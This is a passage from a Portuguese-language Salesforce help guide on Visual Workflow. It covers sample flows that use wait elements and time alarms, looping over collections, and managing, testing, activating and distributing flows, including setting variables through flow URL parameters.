O segundo compromisso ("1 semana") tem o mesmo tempo base do primeiro compromisso **(4)**; o deslocamento é -7 dias **(5)** para representar uma semana.



Para o segundo compromisso, o fluxo verifica se a variável booleana {!oneWeekVisited} está definida como falso. Se não estiver, o fluxo não esperará esse evento.



Como no primeiro compromisso, use um elemento de atribuição para alterar o valor de {!oneWeekVisited} para *{!\$GlobalConstant.True}* antes que o caminho do fluxo retorne para o elemento de espera. Desde que {!oneWeekVisited} não seja falso, o fluxo não esperará que o compromisso "1 semana" ocorra.

Dica: Quando um fluxo executa um elemento de espera e todos os eventos têm condições de espera que não são cumpridas, o fluxo executa o caminho de evento padrão. Como esse fluxo é concluído depois de enviar o lembrete final, não conecte o caminho padrão a outro elemento.

<span id="page-4516-0"></span>Apenas para o caso de algo dar errado, defina um caminho de falha. Neste exemplo, o caminho da falha envia um email que contém a mensagem da falha para o usuário que criou o fluxo.

#### Exemplo de fluxo que espera somente o primeiro evento

Este fluxo espera que o primeiro de diversos eventos ocorra antes de continuar. Os tempos base desses compromissos são valores de campo, portanto, esse exemplo usa alarmes de tempo relativo.

Você está projetando um fluxo que lembra os proprietários de contas de fazer um acompanhamento com seus clientes uma semana antes da data de renovação da conta ou da data de término do contrato. O fluxo envia um email de lembrete para qualquer data que ocorrer primeiro.

### **Exemplo**

Este fluxo já contém estas variáveis preenchidas.

- **•** {!accountId} contém o ID da conta
- **•** {!contractId} contém o ID do contrato
- **•** {!accountOwner} contém o ID do proprietário da conta
- **•** {!ownerEmail} contém o endereço de email do proprietário da conta

Antes de o fluxo executar o elemento de espera, ele olha para cima e armazena o ID do contrato, o ID e o OwnerId da conta pai e o Email do proprietário da conta.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

O elemento Esperar define dois eventos de alarme de tempo relativo.

Dica: Cada evento de alarme é composto por uma hora base e um deslocamento. Com alarmes de tempo relativo, o fluxo precisa de três itens de informação para determinar o tempo base: o objeto, o campo de data/hora e o registro específico. O deslocamento de alarmes de hora relativa funciona da mesma forma que com alarmes de hora absoluta. O fluxo precisa saber a unidade (se *dias* ou *horas*) e o número dessas unidades. Para ambos os eventos, o tempo base tem deslocamento de -7 dias, pois "semanas" não é uma unidade de deslocamento aceitável.

O tempo base do primeiro evento ("Semana antes da renovação de conta") é o valor de Account.Renewal\_Date\_\_c **(1)** no registro cujo ID é armazenado em {!accountId} **(2)**. O deslocamento é -7 dias **(3)**.



O tempo base do segundo evento ("Semana antes do vencimento do contrato") é o valor de Contract.EndDate **(4)** no registro cujo ID é armazenado em {!contractId} **(5)**. O deslocamento é -7 dias **(6)**.



Você deseja enviar somente um lembrete de acompanhamento e o fluxo sempre espera por ambos os eventos; portanto, nenhum desses eventos precisa de condições de espera. No entanto, apenas para o caso de algo dar errado, defina um caminho de falha. Neste exemplo, o caminho da falha envia um email que contém a mensagem da falha para o usuário que criou o fluxo.

CONSULTE TAMBÉM:

[Elemento de espera do fluxo](#page-4463-0)

[Alarmes de horário relativo](#page-4506-0)

[Elemento de espera do fluxo](#page-4463-0)

[Alarmes de horário relativo](#page-4506-0)

[O que são condições de espera?](#page-4465-0)

<span id="page-4518-0"></span>Fluxo de amostra que espera por um único evento

Este fluxo espera por um único evento. O tempo base para o compromisso neste exemplo, que é um alarme absoluto, é a variável de sistema { ! \$Flow . CurrentDateTime }.

Você está criando um fluxo que solicita feedback dos clientes após a ativação de um contrato, mas deseja retardar o email em um dia.

### **Exemplo**

Esse fluxo já contém as seguintes variáveis preenchidas.

- **•** {!customerEmail} contém o endereço de email do cliente
- **•** {!creatorEmail} contém o endereço de email do criador do fluxo

O fluxo ativa um contrato **(1)** e depois espera **(2)**.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Dentro do elemento de espera, um único compromisso é definido (1 dia após ativado). Como o fluxo envia a solicitação de feedback um dia após o contrato ser ativado, use um alarme de horário absoluto. O horário base é a variável do sistema {!\$Flow.CurrentDateTime} **(3)** e o deslocamento é de um dia **(4)**.



Como há apenas um evento e você quer que a solicitação de feedback seja enviada apenas uma vez, não configure condições de espera para esse evento. No entanto, apenas para o caso de algo dar errado, não se esqueça de definir um caminho de falha. Neste exemplo, o caminho da falha envia um email que contém a mensagem da falha para o usuário que criou o fluxo.

### CONSULTE TAMBÉM:

[Elemento de espera do fluxo](#page-4463-0) [Alarmes de horário absoluto](#page-4504-0)

## Amostra de fluxo que faz loop em uma coleção

Transfira a propriedade de contas de um usuário para outro usando coleções e loops da variável sObject. O fluxo já tem os IDs de usuário necessários.

Primeiro, crie uma variável de coleção sObject baseada em conta chamada collAcctJSmith e preencha-a com todos os registros de conta de propriedade de John Smith.

Em seguida, crie um loop que faz a iteração na coleção. Para cada item na coleção, o loop faz o seguinte:

- **1.** Atribui o item de coleção à variável de loop.
- **2.** Avalia se a conta tem mais de 10.000 funcionários.
- **3.** Se a conta tem mais de 10.000 funcionários, atribui o ID de usuário de Madison ao campo OwnerId na variável de loop.
- 4. Se a conta não tem mais de 10.000 funcionários, atribui o ID de usuário de Amber ao campo Owner Id na variável de loop.
- **5.** Adiciona os valores da variável de loop como um novo item em uma segunda coleção chamada collReassignedAccts.

Para terminar, crie um elemento Atualização rápida para atualizar as contas em collReassignedAccts com o novo OwnerId depois que o loop termina de fazer a iteração na coleção.



## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Essa seção do fluxo usa uma única consulta para pesquisar na lista de contas e uma única instrução DML para atualizar essas contas. Se você tivesse criado um fluxo semelhante usando elementos Atualização de registro, você usaria:

- **•** Um elemento Atualização de registro para localizar todas as contas de propriedade de John que têm mais de 10.000 funcionários (1 consulta). Em seguida, atualize o OwnerId desses registros com o ID de Madison (1 demonstrativo DML).
- **•** Um elemento Atualização de registro para localizar todas as contas de propriedade de John que não têm mais de 10.000 funcionários (1 consulta). Em seguida, atualize o OwnerId desses registros com o ID de Amber (1 demonstrativo DML).

# <span id="page-4520-0"></span>Gerencie seus fluxos

Use a página de detalhes de fluxos para fazer qualquer coisa com seu fluxo além de projetá-lo, como ativar um fluxo, testá-lo ou visualizar suas propriedades.

Para visitar a página de detalhes de um fluxo, em Configuração, insira *Fluxos* na caixa Busca rápida, selecione **Fluxos** e clique no nome de um fluxo.

### [Fluxo e campos de versão do fluxo](#page-4521-0)

Exiba informações sobre um fluxo e suas versões na página de detalhes do fluxo, como o nome e URL dele.

#### [Abrir e modificar um fluxo](#page-4522-0)

Para modificar um fluxo, abra-o no Cloud Flow Designer.

#### [Testar um fluxo](#page-4522-1)

Teste seus fluxos antes de ativá-los para garantir que funcionem conforme o esperado.

### [Ativar ou desativar uma versão do fluxo](#page-4523-0)

Você pode ter diferentes versões de um único fluxo no Salesforce, mas apenas uma versão de cada fluxo pode estar ativa por vez. Para ativar ou desativar uma versão de um fluxo, acesse a página de detalhes do fluxo em Configuração.

#### [Excluir uma entrevista de fluxo pausada ou em espera](#page-4523-1)

Se você não precisar mais esperar que uma entrevista de fluxo de longa duração termine ou que um usuário retome uma entrevista em pausa, exclua a entrevista. Faça isso, por exemplo, quando estiver atualizando ou excluindo a versão do fluxo associado.

#### [Excluir uma versão de fluxo](#page-4524-0)

Para excluir uma versão de fluxo ativa, primeiro desative-a. Um fluxo com entrevistas em pausa ou em espera não pode ser excluído até que essas entrevistas sejam concluídas ou excluídas. Os fluxos que nunca foram ativados podem ser excluídos imediatamente.

### [Permissão para que usuários pausem fluxos](#page-4524-1)

Permita que seus usuários pausem uma entrevista de fluxo que não podem concluir no momento personalizando o fluxo de trabalho e as configurações de aprovação da sua organização. Uma entrevista de fluxo é a instância de um fluxo em execução. Por exemplo, um representante de atendimento ao cliente pode pausar uma entrevista de fluxo quando o cliente não possui todas as informações necessárias.

### CONSULTE TAMBÉM:

[Fluxo de trabalho visual](#page-4397-0) [Limites do Visual Workflow](#page-4399-0) [Considerações para gerenciar fluxos](#page-4414-0)



Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-4521-0"></span>Fluxo e campos de versão do fluxo

Exiba informações sobre um fluxo e suas versões na página de detalhes do fluxo, como o nome e URL dele.



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## CONSULTE TAMBÉM:

[Gerencie seus fluxos](#page-4520-0)

[Propriedades do fluxo](#page-4511-0)

## <span id="page-4522-0"></span>Abrir e modificar um fluxo

Para modificar um fluxo, abra-o no Cloud Flow Designer.

Não é possível salvar alterações em uma versão ativa do fluxo. Você pode, porém, abrir uma versão ativa de um fluxo, fazer alterações e salvá-la como uma nova versão ou um novo fluxo.

- **1.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**.
- **2.** Clique no nome do fluxo.
- **3.** Abra o fluxo.
	- **•** Para abrir uma versão específica, clique no link **Abrir** ao lado do número da versão.
	- **•** Para abrir a versão ativa do fluxo, clique no botão **Abrir**. Se não houver uma versão ativa, a versão mais recente é aberta.

### CONSULTE TAMBÉM:

[Considerações para projetar fluxos](#page-4407-0) [Gerencie seus fluxos](#page-4520-0) [Ativar ou desativar uma versão do fluxo](#page-4523-0)

## <span id="page-4522-1"></span>Testar um fluxo

Teste seus fluxos antes de ativá-los para garantir que funcionem conforme o esperado.

Cuidado: Tome cuidado ao testar fluxos que contêm elementos de exclusão. O fluxo aciona a operação de exclusão mesmo se está inativo.

Recomendamos testar todos os caminhos possíveis do fluxo para poder localizar e corrigir erros antes de ativá-lo. Por exemplo, dados incompletos no fluxo podem fazer um elemento de dados (criar, atualizar, pesquisar ou excluir) falhar em tempo de execução. Adicione um conector de falha a um caminho que corrija os dados e permita que o fluxo seja concluído com êxito.

- **1.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**.
- **2.** Clique no nome do fluxo que deseja executar.
- **3.** Execute o fluxo.
	- **•** Para executar uma versão específica, clique no link **Executar** da versão.
	- **•** Para executar a versão ativa do fluxo, clique no botão **Executar**. Se não houver uma versão ativa, a versão mais recente é executada.
	- **•** Para executar uma versão de fluxo no Cloud Flow Designer, abra essa versão e clique em **Executar** na barra de botões.



**COLO Dica:** Se você modificou recentemente o fluxo que está testando, salve-o. Apenas as alterações salvas mais recentes são incluídas ao executar um fluxo.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para abrir um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para executar um fluxo ativo ou inativo a partir da página de detalhes do fluxo:

Para executar um fluxo dentro do Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

Assim que você tiver convicção de que o fluxo funciona conforme o esperado, ative a versão que testou e distribua o fluxo.

#### CONSULTE TAMBÉM:

[Ativar ou desativar uma versão do fluxo](#page-4523-0) [Personalizar o que acontece quando um fluxo falha](#page-4430-0) [Considerações para executar fluxos](#page-4416-0) [Gerencie seus fluxos](#page-4520-0)

### <span id="page-4523-0"></span>Ativar ou desativar uma versão do fluxo

Você pode ter diferentes versões de um único fluxo no Salesforce, mas apenas uma versão de cada fluxo pode estar ativa por vez. Para ativar ou desativar uma versão de um fluxo, acesse a página de detalhes do fluxo em Configuração.

Quando você ativa uma nova versão de um fluxo, a versão ativada anteriormente (se existir) é desativada automaticamente. Qualquer entrevista de fluxo em execução continua a ser executada usando a versão com a qual foi iniciada.

- **1.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**.
- **2.** Clique no nome do fluxo.
- **3.** Clique em **Ativar** ou **Desativar** ao lado da versão relevante do fluxo.

### CONSULTE TAMBÉM:

<span id="page-4523-1"></span>[Considerações para gerenciar fluxos](#page-4414-0) [Gerencie seus fluxos](#page-4520-0)

## Excluir uma entrevista de fluxo pausada ou em espera

Se você não precisar mais esperar que uma entrevista de fluxo de longa duração termine ou que um usuário retome uma entrevista em pausa, exclua a entrevista. Faça isso, por exemplo, quando estiver atualizando ou excluindo a versão do fluxo associado.

**1.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**.

Se houver entrevistas em espera para qualquer um de seus fluxos, a lista relacionada das entrevistas de espera e pausadas aparecerá abaixo da lista de fluxos.

**2.** Para cada entrevista que você deseja excluir, clique em **Del**.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar ou desativar um fluxo:

**•** "Gerenciar fluxo do Force.com"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para abrir, editar ou criar um fluxo no Cloud Flow Designer:

**•** "Gerenciar fluxo do Force.com"

## <span id="page-4524-0"></span>Excluir uma versão de fluxo

Para excluir uma versão de fluxo ativa, primeiro desative-a. Um fluxo com entrevistas em pausa ou em espera não pode ser excluído até que essas entrevistas sejam concluídas ou excluídas. Os fluxos que nunca foram ativados podem ser excluídos imediatamente.

- **1.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**.
- **2.** Clique no nome do fluxo.
- **3.** Para excluir o fluxo totalmente, inclusive todas as versões, clique no botão **Excluir**.
- **4.** Para excluir uma versão específica, clique no link **Excluir** referente a ela.

### CONSULTE TAMBÉM:

[Considerações para gerenciar fluxos](#page-4414-0) [Gerencie seus fluxos](#page-4520-0)

## <span id="page-4524-1"></span>Permissão para que usuários pausem fluxos

Permita que seus usuários pausem uma entrevista de fluxo que não podem concluir no momento personalizando o fluxo de trabalho e as configurações de aprovação da sua organização. Uma entrevista de fluxo é a instância de um fluxo em execução. Por exemplo, um representante de atendimento ao cliente pode pausar uma entrevista de fluxo quando o cliente não possui todas as informações necessárias.

- **1.** Em Configuração, insira *Configurações de automação do processo* na caixa Busca rápida e selecione **Configurações de automação do processo**.
- **2.** Selecione Permitir que usuários pausem fluxos.
- **3.** Clique em **Salvar**.

As telas não exibem automaticamente o botão Pausa quando Permitir que usuários pausem fluxos é ativado. Caso deseje que os usuários possam pausar em uma dada tela, selecione "Mostrar botão de pausa" ao configurá-la.

### <span id="page-4524-2"></span>CONSULTE TAMBÉM:

[Elemento de tela do fluxo: informações gerais](#page-4454-0)

# Distribuir seu fluxo

Depois de criar e ativar uma versão de fluxo, distribua-a aos usuários para que possam executá-la. O método de distribuição correto depende dos usuários a quem o fluxo será distribuído: usuários internos, usuários externos, sistemas ou outras organizações.

Veja algumas formas de distribuir os fluxos, com base no tipo de usuário para o qual você está distribuindo.

### **Usuários internos**

**•** Distribua um URL de fluxo diretamente ou por meio de um botão personalizado, link ou guia da Web.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para excluir um fluxo:

**•** "Gerenciar fluxo do Force.com"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar configurações de fluxo de trabalho e aprovação:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**•** Inclua o fluxo em uma página do Visualforce e incorpore-a ao Salesforce com um botão personalizado, link, ou guia do Visualforce.

#### **Usuários externos**

Inclua o fluxo em uma página do Visualforce e incorpore essa página a um site do Force.com, Portal de clientes ou Portal de parceiros.

#### **Sistemas**

Inicie automaticamente um fluxo da seguinte forma:

- **•** Usando o método do Apex start().
- **•** Usando o recurso Ação chamável da API REST do Force.com.
- **•** Adicionando uma ação de fluxo a um processo no Process Builder.

### **Outras organizações**

Implante um fluxo com conjuntos de alterações ou um pacote.

Para ver detalhes sobre a distribuição de fluxos com qualquer um desses métodos, consulte "Distribuir seu fluxo" no [Guia do Visual](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide) **[Workflow](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide)** 

### CONSULTE TAMBÉM:

[Configurar variáveis de fluxo com o URL de fluxo](#page-4525-0) [Incluir um fluxo a uma página do Visualforce](#page-5066-0) [Gerenciando páginas do Visualforce do Force.com Sites](#page-4766-0) [Criar guias da web](#page-3948-0)

## <span id="page-4525-0"></span>Configurar variáveis de fluxo com o URL de fluxo

Ao distribuir um fluxo usando um URL, você pode definir variáveis dentro desse fluxo usando parâmetros no URL.

Não é possível definir os valores das variáveis sObject ou variáveis de coleção sObject usando parâmetros de URL. A variável que você deseja configurar deve ter o Tipo de entrada/saída configurado para permitir o acesso de entrada.

- **1.** Em Configuração, insira *Fluxos* na caixa Busca rápida e selecione **Fluxos**.
- **2.** Clique no nome do fluxo.
- **3.** Copie o URL do fluxo.
- **4.** No início do URL de fluxo, inclua http://*instance*.salesforce.com, em que *instance* é a instância da sua organização. Por exemplo:

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir uma página de detalhes de fluxo:

**•** "Exibir configuração"

Para criar e editar botões, links e guias da web personalizados:

**•** "Personalizar aplicativo"

http://na1.salesforce.com/flow/MyFlow

**5.** No final do URL de fluxo, acrescente ?*nome*=*valor*, em que *nome* é o nome exclusivo da variável ou variável de coleção no fluxo que você deseja configurar e *valor* é o valor com o qual você deseja configurar a variável. Se você deseja definir vários valores de variável, acrescente ?*nome1*=*valor1*&*nome2*=*valor2* ao final do URL de fluxo. Se você deseja definir vários valores para vários itens na mesma variável de coleção, acrescente ?*nome*=*valor1*&*nome*=*valor2*. Por exemplo:

http://na1.salesforce.com/flow/MyFlow?varNumber=100&varString=Hello

Esses são os valores válidos para cada variável de fluxo e variável de coleção baseada nesse tipo de dados.



Nota: Ao distribuir um fluxo, não passe um valor de campo de moeda de um registro do Salesforce para uma variável de fluxo Moeda com um parâmetro de URL. Quando um campo de moeda é referenciado por meio de um campo de mesclagem (como {!Account.AnnualRevenue}), o valor inclui o símbolo da unidade monetária (por exemplo, \$). Como as variáveis de fluxo do tipo Moeda só podem aceitar valores numéricos, o fluxo falha em tempo de execução. Em vez disso, passe o ID do registro para uma variável de fluxo Texto com um parâmetro de URL. Em seguida, no fluxo, use o ID para pesquisar o valor do campo de moeda nesse registro.

Exemplo: O exemplo a seguir é um URL de fluxo que é usado em um botão personalizado em uma página de layout de caso. Quando um usuário clica nesse botão, o fluxo é iniciado com a variável varID (do tipo Texto) definida com o valor do campo CaseNumber do registro.

http://na1.salesforce.com/flow/Case\_Management?varID={!Case.CaseNumber}

O exemplo a seguir define as variáveis varUserFirst e varUserLast (ambas do tipo Texto) com os valores de campo FirstName e LastName do usuário que está executando.

http://na1.salesforce.com/flow/User\_Info?varUserFirst={!\$User.FirstName}&varUserLast={!\$User.LastName}

